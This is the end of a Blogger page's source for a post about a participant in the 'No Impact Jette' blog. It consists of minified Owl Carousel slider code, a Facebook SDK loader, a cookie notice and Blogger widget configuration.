e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4h-FO6-mIC4JSpy8Uq6X5XOpskKg:1769335987166';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3419800250642352569','//www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html','3419800250642352569');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3419800250642352569', 'title': 'No Impact Jette', 'url': 'https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html', 'canonicalUrl': 'https://www.noimpactjette.be/2018/10/participante-isabelle-paternotte.html', 'homepageUrl': 'https://www.noimpactjette.be/', 'searchUrl': 'https://www.noimpactjette.be/search', 'canonicalHomepageUrl': 'https://www.noimpactjette.be/', 'blogspotFaviconUrl': 'https://www.noimpactjette.be/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-122998079-1', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22No Impact Jette - Atom\x22 href\x3d\x22https://www.noimpactjette.be/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22No Impact Jette - RSS\x22 href\x3d\x22https://www.noimpactjette.be/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22No Impact Jette - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3419800250642352569/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22No Impact Jette - Atom\x22 href\x3d\x22https://www.noimpactjette.be/feeds/7805326729163343329/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '7805326729163343329', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptZIBAnehK6t6zEUtj8iUmD99vxRL84pIRvjTyo9f7j0iObzt2SSmCzxmQ877JrXqp6gl3BdLtiyHHLFKC7nzAhz2fTz60kHnFZ1fiYUGu7ENCznr5mWCWkytQnMmnv2EoOJNTIUSklE/s72-c/Isabelle+Paternotte.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptZIBAnehK6t6zEUtj8iUmD99vxRL84pIRvjTyo9f7j0iObzt2SSmCzxmQ877JrXqp6gl3BdLtiyHHLFKC7nzAhz2fTz60kHnFZ1fiYUGu7ENCznr5mWCWkytQnMmnv2EoOJNTIUSklE/s320/Isabelle+Paternotte.png', 'pageName': 'Participante : Isabelle Paternotte ', 'pageTitle': 'No Impact Jette: Participante : Isabelle Paternotte '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, 